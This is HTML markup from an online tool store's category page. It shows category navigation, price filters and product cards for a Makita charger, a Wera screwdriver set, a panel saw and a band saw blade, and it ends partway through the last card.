                            <a class="navList-img" href="https://federatedtool.com/bearing-heaters/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/apicnm9de__28785.original.jpg" alt="Bearing Heaters"></a>
                        <a class="navList-action" href="https://federatedtool.com/bearing-heaters/" title="Bearing Heaters">Bearing Heaters</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/clamps/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/apigt82uk__09801_product.original.jpg" alt="Clamps"></a>
                        <a class="navList-action" href="https://federatedtool.com/clamps/" title="Clamps">Clamps</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/cutting-and-drilling/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/f/apidkkfrf__58537_product.original.jpg" alt="Cutting and Drilling"></a>
                        <a class="navList-action" href="https://federatedtool.com/cutting-and-drilling/" title="Cutting and Drilling">Cutting and Drilling</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/diamond-tools/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apipvvkvi__52671_product.original.jpg" alt="Diamond Tools"></a>
                        <a class="navList-action" href="https://federatedtool.com/diamond-tools/" title="Diamond Tools">Diamond Tools</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/dust-collection-vacuums/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/dust collection and vacuums thumbnail__54961.original.jpg" alt="Dust Collection &amp; Vacuums"></a>
                        <a class="navList-action" href="https://federatedtool.com/dust-collection-vacuums/" title="Dust Collection &amp; Vacuums">Dust Collection &amp; Vacuums</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/extension-cords/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/j/apitbnnv7__04595.original.jpg" alt="Extension Cords"></a>
                        <a class="navList-action" href="https://federatedtool.com/extension-cords/" title="Extension Cords">Extension Cords</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/fasteners/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apigxybec__64062.original.jpg" alt="Fasteners"></a>
                        <a class="navList-action" href="https://federatedtool.com/fasteners/" title="Fasteners">Fasteners</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/grinding-wheels-and-shrouds/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/z/apij6ssek__51754.original.jpg" alt="Grinding Wheels and Shrouds"></a>
                        <a class="navList-action" href="https://federatedtool.com/grinding-wheels-and-shrouds/" title="Grinding Wheels and Shrouds">Grinding Wheels and Shrouds</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/hand-tools/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/n/apizarlh1__22987.original.jpg" alt="Hand Tools"></a>
                        <a class="navList-action" href="https://federatedtool.com/hand-tools/" title="Hand Tools">Hand Tools</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/lasers-and-measuring-devices/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/t/apiibza0e__42209.original.jpg" alt="Lasers and Measuring Devices"></a>
                        <a class="navList-action" href="https://federatedtool.com/lasers-and-measuring-devices/" title="Lasers and Measuring Devices">Lasers and Measuring Devices</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/lifting-devices/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/v/apisp7vua__73711.original.jpg" alt="Lifting Devices"></a>
                        <a class="navList-action" href="https://federatedtool.com/lifting-devices/" title="Lifting Devices">Lifting Devices</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/lighting/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/e/apibprnhg__96305_product.original.jpg" alt="Lighting"></a>
                        <a class="navList-action" href="https://federatedtool.com/lighting/" title="Lighting">Lighting</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/marking/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/l/api6brrzs__11425_product.original.jpg" alt="Marking"></a>
                        <a class="navList-action" href="https://federatedtool.com/marking/" title="Marking">Marking</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/metalworking-machinery/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/a/apida8w4v__64582_product.original.jpg" alt="Metalworking Machinery"></a>
                        <a class="navList-action" href="https://federatedtool.com/metalworking-machinery/" title="Metalworking Machinery">Metalworking Machinery</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/outdoor-equipment/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/h/apigqnnu0__09930_product.original.jpg" alt="Outdoor Equipment"></a>
                        <a class="navList-action" href="https://federatedtool.com/outdoor-equipment/" title="Outdoor Equipment">Outdoor Equipment</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/power-tools/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/apiwjshyt__87498_product.original.jpg" alt="Power Tools"></a>
                        <a class="navList-action" href="https://federatedtool.com/power-tools/" title="Power Tools">Power Tools</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/router-bits" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/j/apibih62b__01405.original.jpg" alt="Router Bits"></a>
                        <a class="navList-action" href="https://federatedtool.com/router-bits" title="Router Bits">Router Bits</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/safety-ppe/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/h/apib8lk3o__10802_product.original.jpg" alt="Safety &amp; PPE"></a>
                        <a class="navList-action" href="https://federatedtool.com/safety-ppe/" title="Safety &amp; PPE">Safety &amp; PPE</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/sales-clearance/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/api9a8sd0__10806.original.jpg" alt="Sales &amp; Clearance"></a>
                        <a class="navList-action" href="https://federatedtool.com/sales-clearance/" title="Sales &amp; Clearance">Sales &amp; Clearance</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/sandpaper/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/c/apibjlxtw__57455_product.original.jpg" alt="Sandpaper"></a>
                        <a class="navList-action" href="https://federatedtool.com/sandpaper/" title="Sandpaper">Sandpaper</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/tile-and-flooring-tools/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/d/apije5u8i__82062_product.original.jpg" alt="Tile and Flooring Tools"></a>
                        <a class="navList-action" href="https://federatedtool.com/tile-and-flooring-tools/" title="Tile and Flooring Tools">Tile and Flooring Tools</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/tool-storage/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/s/apixt9k5y__14003_product.original.jpg" alt="Tool Storage"></a>
                        <a class="navList-action" href="https://federatedtool.com/tool-storage/" title="Tool Storage">Tool Storage</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/wood-turning-and-carving-tools/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/t/apignzlxa__71589_product.original.jpg" alt="Wood Turning and Carving Tools"></a>
                        <a class="navList-action" href="https://federatedtool.com/wood-turning-and-carving-tools/" title="Wood Turning and Carving Tools">Wood Turning and Carving Tools</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/woodworking-machinery/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/y/apirvphlu__04096_product.original.jpg" alt="Woodworking Machinery"></a>
                        <a class="navList-action" href="https://federatedtool.com/woodworking-machinery/" title="Woodworking Machinery">Woodworking Machinery</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/new-products/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/x/new_product__09773.original.png" alt="New Products"></a>
                        <a class="navList-action" href="https://federatedtool.com/new-products/" title="New Products">New Products</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/shop-by-brand" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apirtujj1__40265_product.original.jpg" alt="Shop by Brand"></a>
                        <a class="navList-action" href="https://federatedtool.com/shop-by-brand" title="Shop by Brand">Shop by Brand</a>
                    </li>
                </ul>
            </div>

        </nav>

        
    </div>
</div>
<div class="page">
    <div class="container">    
            <aside class="page-sidebar" id="faceted-search-container">
                <nav>
   
        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
            <!--
                Browse by Brand, Price &amp; more
            -->
            Browse by
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
        <h2 class="sidebarBlock-heading">
            Refine by
        </h2>
            <div class="accordion accordion--navList">
                        
                        <div class="accordion-block">
    <div class="accordion-nav-clear-holder">
    <button type="button"
         class="accordion-navigation toggleLink"
         data-collapsible="#facetedSearch-content--price"
         aria-label="Toggle Price filter section"
    >
        <span class="accordion-title">
            Price
        </span>
        <i class="fa-solid fa-angle-down"></i>
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

    <div id="facetedSearch-content--price" class="accordion-content">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
    <input type="hidden" name="search_query" value="">
    <fieldset class="form-fieldset">
        <div class="form-minMaxRow">
            <div class="form-field">
                <input
                    name="min_price"
                    placeholder="Min."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Min."
                    aria-describedby="min_price_description"
                />
                <span id="min_price_description" class="aria-description--hidden">Enter the minimum price to filter products by</span>
            </div>

            <div class="form-field">
                <input
                    name="max_price"
                    placeholder="Max."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Max."
                    aria-describedby="max_price_description"
                />
                <span id="max_price_description" class="aria-description--hidden">Enter the maximum price to filter products by</span>
            </div>

            <div class="form-field">
                <button class="button button--small" type="submit">
                    Update
                </button>
            </div>
        </div>

        <div class="form-inlineMessage" aria-live="polite" role="alert"></div>
    </fieldset>
</form>
    </div>
</div>

                        
                        
                        
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
    <div class="facetedSearch-refineFilters sidebarBlock">
    
        <p>No filters applied</p>

</div>
</div>
</nav>
            </aside>
        
        
                <div class="mm-sortby">
    <form class="actionBar" method="get" data-sort-by="product">
        <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
    </form>
</div>
        
    
        <div class="page-content" id="product-listing-container">
            


    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-78378"
    data-event-type=""
    data-entity-id="78378"
    data-position="1"
    data-name="Makita DC40RC - XGT 40V Max Fast Charger"
    data-product-category="
            Shop by Brand/Makita/Power Tools/Batteries &amp; Chargers,
                Power Tools/Batteries &amp; Chargers,
                Power Tools/Batteries &amp; Chargers
    "
    data-product-brand="Makita Tools"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
           class="card-figure__link"
           aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78378/131180/2313__73119.1768597280.jpg?c=1" alt="Makita DC40RC - XGT 40V Max Fast Charger" title="Makita DC40RC - XGT 40V Max Fast Charger" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78378/131180/2313__73119.1768597280.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78378/131180/2313__73119.1768597280.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78378/131180/2313__73119.1768597280.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78378/131180/2313__73119.1768597280.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78378/131180/2313__73119.1768597280.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78378">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
               href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
               data-event-type="product-click"
            >
                Makita DC40RC - XGT 40V Max Fast Charger
            </a>
        </h3>
        <h4 class="card-sku">MAKDC40RC</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78378" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78376"
    data-event-type=""
    data-entity-id="78376"
    data-position="2"
    data-name="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces"
    data-product-category="
            Hand Tools/Screwdrivers,
                Shop by Brand/Wera/Kraftform Kompakt,
                Hand Tools/Screwdrivers
    "
    data-product-brand="Wera"
    data-product-price="
            138.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
           class="card-figure__link"
           aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1" alt="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" title="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78376">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Wera</p>
        <h3 class="card-title">
            <a aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
               href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
               data-event-type="product-click"
            >
                Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces
            </a>
        </h3>
        <h4 class="card-sku">WER05051061001</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$138.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78376" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78375"
    data-event-type=""
    data-entity-id="78375"
    data-position="3"
    data-name="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height"
    data-product-category="
            Power Tools/Panel Saws,
                Shop by Brand/Safety Speed Manufacturing,
                Power Tools/Panel Saws
    "
    data-product-brand="Safety Speed"
    data-product-price="
            4799
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
           class="card-figure__link"
           aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1" alt="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" title="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78375">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Safety Speed</p>
        <h3 class="card-title">
            <a aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
               href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
               data-event-type="product-click"
            >
                Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height
            </a>
        </h3>
        <h4 class="card-sku">SAFH5</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$4,799.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78375" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78374"
    data-event-type=""
    data-entity-id="78374"
    data-position="4"
    data-name="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade"
    data-product-category="
            Cutting and Drilling/Band Saw Blades,
                Shop by Brand/MK Morse/Band Saw Blades,
                Cutting and Drilling/Band Saw Blades
    "
    data-product-brand="MK Morse"
    data-product-price="
            300
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
           class="card-figure__link"
           aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1" alt="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" title="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78374">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MK Morse</p>
        <h3 class="card-title">
            <a aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
               href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
               data-event-type="product-click"
            >
                168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade
            </a>
        </h3>
        <h4 class="card-sku">MK1680102</h4>

